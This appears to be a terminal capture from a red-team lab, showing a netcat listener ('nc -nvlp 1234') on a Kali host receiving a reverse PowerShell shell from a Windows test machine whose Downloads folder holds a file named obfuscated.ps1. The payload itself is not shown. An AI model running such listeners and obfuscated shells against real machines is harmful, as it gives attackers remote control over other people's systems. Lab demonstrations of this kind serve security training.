 [kali:~/Desktop/Red-Team]$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.2] 2020
dir
Directory: C:\Users\IEUser\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/10/2021 2:38 AM 674 obfuscated.ps1
PS C:\Users\IEUser\Downloads> _